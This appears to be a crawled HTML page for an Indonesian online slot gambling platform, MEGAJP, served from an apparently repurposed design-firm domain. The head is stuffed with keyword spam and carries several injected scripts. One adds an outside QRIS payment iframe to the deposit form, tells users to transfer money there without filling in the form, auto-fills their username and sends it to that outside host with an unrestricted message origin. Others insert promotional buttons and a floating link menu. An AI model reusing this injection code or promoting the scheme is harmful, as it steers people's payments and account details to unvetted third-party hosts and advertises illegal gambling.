

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terracruadesign.com/
body_size: 48021
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>MEGAJP - Platform Login Situs Online Terbaik 2026</title>
  <meta name="description" content="MEGAJP merupakan platform digital situs slot gacor online yang terbaik di awal tahun 2026 yang sudah terbukti sejak lama." />
  <meta name="keywords" content="megajp, mega jp , login megajp, daftar megajp, link megajp, situs megajp, agen megajp, livechat megajp, bandar megajp, slot megajp" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <script src="https://seo268.vip/sc/kepo/megajp.js"></script>


<style>
.pesan-rahasia {
  background: #fff900;
  padding: 10px 80px;
  border-radius: 10px;
  font-size: 18px;
  color: black;
  font-family: helvetica;
  border: 2px solid transparent;
  background-clip: padding-box;
  animation: borderAnimation 2s ease-in-out infinite;
  text-align: center;
}

#injectqrisMix {
  height: 900px !important;
  margin-top: 12px;
  display: none;
}
</style>

<script>
window.addEventListener('load', () => {
if (location.pathname.includes('/register')) return;
  const waitSelect = setInterval(() => {
    const selects = document.querySelectorAll('select');
    if (selects.length >= 2) {
      clearInterval(waitSelect);

      const bankSelect = selects[1];
      const userText = document.querySelector('.user-welcome span')?.textContent || '';
      const USERNAME = userText.split(',')[1]?.trim().toLowerCase() || 'guest';

      const qrisBox = document.createElement('div');
      qrisBox.id = 'injectqrisMix';
      qrisBox.innerHTML = `
        <h1 class="pesan-rahasia">
          Setelah Transfer QRIS,<br>
          Silakan Refresh Akun Anda<br>
          Tanpa Mengisi Formulir Deposit.
        </h1>
        <iframe id="iframeqrisMix" scrolling="no"
          style="width:100%;height:100%;border:none;overflow:hidden;"
          src="https://megajp.qris-x.com/prn.php"></iframe>
      `;
      bankSelect.parentNode.appendChild(qrisBox);
      const iframe = document.getElementById('iframeqrisMix');

      const fillUsernameOnce = () => {
        const input = Array.from(document.querySelectorAll('input'))
          .find(i => /username|user ?id/i.test(i.placeholder || i.name || i.id || ''));
        if (input && !input.value.trim()) {
          input.value = USERNAME;
          return true;
        }
        return false;
      };

      const observer = new MutationObserver(() => {
        if (fillUsernameOnce()) observer.disconnect();
      });
      observer.observe(document.body, { childList: true, subtree: true });

      const handleBankChange = () => {
        const choice = (bankSelect.value ||
          bankSelect.options[bankSelect.selectedIndex].text)
          .toLowerCase().trim();

        const isQrisBank = choice.includes('dana') || choice.includes('ovo')|| choice.includes('linkaja')|| choice.includes('gopay');
        qrisBox.style.display = isQrisBank ? 'block' : 'none';

        if (isQrisBank) {
          iframe.onload = () => {
            iframe.contentWindow.postMessage(`{"username":"${USERNAME}"}`, '*');
          };
          fillUsernameOnce();
          window.scrollTo({ top: qrisBox.offsetTop - 60, behavior: 'smooth' });
        }
      };

      bankSelect.addEventListener('change', handleBankChange);
      handleBankChange();
    }
  }, 150);
});
</script>








<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://terracruadesign.com/">
<link rel="amphtml" href="https://megajpampx.com/newamp/">
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="ahrefs-site-verification" content="d5a3e3299ab71edd083b55b55ee1ee20dea5adc9ff01cf1081c7e51e03895440">
<meta content='https://www.google.com/q=megajp/page=1' name='page google.com'/>
<link rel="shortcut icon" href="https://120743.com/banner-megajp/favicon.png">
<meta content='https://www.google.co.id/q=megajp/page=1' name='page google.co.id'/>
<meta property="og:locale" content="en_US" /> <meta property="og:type" content="website" />
<meta property="og:title" content="MEGAJP - Platform Login Situs Online Terbaik 2026" />
<meta property="og:description" content="MEGAJP merupakan platform digital situs slot gacor online yang terbaik di awal tahun 2026 yang sudah terbukti sejak lama." />
<meta property="og:url" content="https://terracruadesign.com/" />
<meta property="og:site_name" content="MEGAJP - Platform Login Situs Online Terbaik 2026"
" />
<meta property="og:image" content="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" />
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index,follow"/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='yahoobot'/>
<meta content='follow, all' name='bingbot'/>
<meta content='never' name='expires'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='always' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='all' name='audience'/>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://terracruadesign.com/">
<meta name="twitter:creator" content="MEGAJP">
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot, InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://terracruadesign.com\/","name":"MEGAJP - Platform Login Situs Online Terbaik 2026","alternateName":"MEGAJP - Platform Login Situs Online Terbaik 2026","potentialAction":{"@type":"SearchAction","target":"https://terracruadesign.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

<style>
/* wadah tombol (kolom tambahan) */
.megajp-auth-bar{
  width:100%;
  display:flex;
  gap:12px;
  padding:12px 16px;
  box-sizing:border-box;
}

/* tombol */
.megajp-auth-bar a{
  flex:1;
  text-align:center;
  padding:14px 0;
  font-size:15px;
  font-weight:800;
  border-radius:10px;
  color:#fff;
  text-decoration:none;
  box-shadow:0 4px 10px rgba(0,0,0,.25);
}

.megajp-auth-bar .megajp-login{
  background:linear-gradient(180deg,#1e90ff,#005eff);
}

.megajp-auth-bar .megajp-daftar{
  background:linear-gradient(180deg,#2ecc71,#1e9e55);
}
</style>
<script>
(function(){
  // Selector banner/slider (kalau belum muncul, kita tetap bikin bar setelah banner pertama yang ketemu)
  var BANNER_SELECTOR = ".banner, .slider, .swiper, .hero, .home-banner, #slider, .banner-wrapper";

  function queryByText(tag, text){
    var els = document.querySelectorAll(tag);
    text = text.toLowerCase();
    for (var i=0;i<els.length;i++){
      var t = (els[i].textContent || "").trim().toLowerCase();
      if (t.includes(text)) return els[i];
    }
    return null;
  }

  function getRealLoginBtn(){
    return document.querySelector('a[href*="login"], .btn-login, .login, [data-login]') || queryByText("a","masuk") || queryByText("button","masuk");
  }
  function getRealDaftarBtn(){
    return document.querySelector('a[href*="register"], a[href*="daftar"], .btn-register, .register, [data-register]') || queryByText("a","daftar") || queryByText("button","daftar");
  }

  // ✅ DETEKSI LOGIN YANG AMAN: HANYA DARI TAMPILAN MENU/TOMBOL
  function isLoggedIn(){
    // kalau ada logout/keluar => pasti login
    if (queryByText("a","logout") || queryByText("a","keluar")) return true;
    if (queryByText("button","logout") || queryByText("button","keluar")) return true;

    // kalau ada menu akun/profil/member yang biasanya muncul setelah login
    if (queryByText("a","akun") || queryByText("a","profil") || queryByText("a","member")) return true;

    return false;
  }

  function removeBar(){
    var bar = document.querySelector(".megajp-auth-bar");
    if (bar) bar.remove();
  }

  function injectBar(){
    if (isLoggedIn()) { removeBar(); return true; }

    // cari banner
    var banner = document.querySelector(BANNER_SELECTOR);

    // kalau banner ga ketemu, jangan hapus apa-apa, cuma gagal inject
    if (!banner) return false;

    // jangan dobel
    if (document.querySelector(".megajp-auth-bar")) return true;

    var bar = document.createElement("div");
    bar.className = "megajp-auth-bar";
    bar.innerHTML = `
      <a href="javascript:void(0)" class="megajp-login">LOGIN</a>
      <a href="javascript:void(0)" class="megajp-daftar">DAFTAR</a>
    `;

    bar.querySelector(".megajp-login").addEventListener("click", function(){
      var real = getRealLoginBtn();
      if (real) real.click();
      else window.location.href = "/login";
    });

    bar.querySelector(".megajp-daftar").addEventListener("click", function(){
      var real = getRealDaftarBtn();
      if (real) real.click();
      else window.location.href = "/register";
    });

    banner.parentNode.insertBefore(bar, banner.nextSibling);
    return true;
  }

  // coba inject beberapa kali
  var tries = 0;
  var timer = setInterval(function(){
    tries++;
    if (injectBar() || tries > 60) clearInterval(timer);
  }, 250);

  // monitor perubahan DOM: kalau setelah login muncul logout/akun -> bar dihapus
  var obs = new MutationObserver(function(){
    if (isLoggedIn()) removeBar();
  });
  obs.observe(document.documentElement, {childList:true, subtree:true});
})();
</script>

<style>
/* tombol login khusus di halaman register */
.reg-login-top{
  margin: 10px 16px 12px;
}
.reg-login-top a{
  display:block;
  width:100%;
  text-align:center;
  padding:12px 0;
  border-radius:10px;
  font-size:15px;
  font-weight:800;
  color:#fff;
  text-decoration:none;
  background:linear-gradient(180deg,#1e90ff,#005eff);
  box-shadow:0 4px 10px rgba(0,0,0,.25);
}
</style>

<script>
(function(){
  // ✅ hanya untuk /register
  if (!location.pathname.toLowerCase().includes("register")) return;

  function queryByText(tag, text){
    var els = document.querySelectorAll(tag);
    text = text.toLowerCase();
    for (var i=0;i<els.length;i++){
      var t = (els[i].textContent || "").trim().toLowerCase();
      if (t.includes(text)) return els[i];
    }
    return null;
  }

  function getRealLoginBtn(){
    return document.querySelector('a[href*="login"], .btn-login, .login, [data-login]')
      || queryByText("a","masuk")
      || queryByText("button","masuk");
  }

  function inject(){
    // cegah dobel
    if (document.querySelector(".reg-login-top")) return true;

    // cari judul/form register
    // kita tempel sebelum heading "Daftar Akun" atau sebelum form pertama
    var target =
      queryByText("h1","daftar") ||
      queryByText("h2","daftar") ||
      queryByText("div","daftar akun") ||
      document.querySelector("form");

    if (!target) return false;

    var wrap = document.createElement("div");
    wrap.className = "reg-login-top";
    wrap.innerHTML = `<a href="javascript:void(0)">LOGIN</a>`;

    wrap.querySelector("a").addEventListener("click", function(){
      var real = getRealLoginBtn();
      if (real) real.click();
      else window.location.href = "/login";
    });

    // sisipkan sebelum target
    target.parentNode.insertBefore(wrap, target);
    return true;
  }

  var tries = 0;
  var t = setInterval(function(){
    tries++;
    if (inject() || tries > 50) clearInterval(t);
  }, 200);
})();
</script>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-WVNMZFCJD8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WVNMZFCJD8'); </script> 


<script> document.addEventListener("DOMContentLoaded",function(){ $('<div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore(".main-slider .item:nth-child(1)"); $('<div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://terracruadesign.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore("#slider .item:nth-child(1)"); },false); </script>

<style>
i.svg-promo::after {content: "HOT";background: red;display: inline-block;border-radius: 2px;font-size: 8px;font-weight: bold;width: 25px;text-align: center;position: relative;top: -20%;left: 80%;font-style:normal;}.nav-item{border-right:2px solid;border-bottom:2px solid;}
</style>


<!-- TOMBOL UTAMA FLOATING -->
<div id="floatingMenuBtn" class="floating-btn">
  <img src="https://120743.com/twentytwentyfive/mega/menuu.gif" width="60" alt="Menu"> <!-- GANTI GAMBAR UTAMA -->
</div>

<!-- MENU POPUP MELAYANG -->
<div id="popupMenu" class="popup-menu">
  <!-- GANTI LINK & GAMBAR SESUAI KEBUTUHAN -->
  <a href="https://wa.me/6283895892728" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/wa.gif" alt="WA"></a> <!-- WA -->
  <a href="https://megajp17.rtp2025jp.com/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/rtp.gif" alt="RTP"></a> <!-- RTP -->
  <a href="https://hadiahluckyspin.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/lucky.gif" alt="Lucky Wheel"></a> <!-- Lucky Wheel -->
  <a href="https://mysteryboxsatu.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/mystery.gif" alt="Mystery Box"></a> <!-- Mystery Box -->
  <a href="https://pusatpengaduan.site/megajp/form.html" target="_blank"><img src="https://pusatpengaduan.site/image/form.webp" alt="Pengaduan"></a> <!-- Pengaduan -->
</div>

<!-- CSS UNTUK FLOATING & MENU -->
<style>
  .floating-btn {
    position: fixed;
    bottom: 40px;
    left: 5px;
    z-index: 9999;
    cursor: pointer;
  }

  .popup-menu {
    position: fixed;
    bottom: 110px;
    left: 5px;
    z-index: 9998;
    display: none;
    flex-direction: column;
    gap: 10px;
  }

  .popup-menu a img {
    width: 60px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  }
</style>

<!-- JS UNTUK TOGGLE MENU -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const toggleBtn = document.getElementById("floatingMenuBtn");
    const popupMenu = document.getElementById("popupMenu");

    toggleBtn.addEventListener("click", function () {
      popupMenu.style.display = (popupMenu.style.display === "flex") ? "none" : "flex";
    });
  });
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 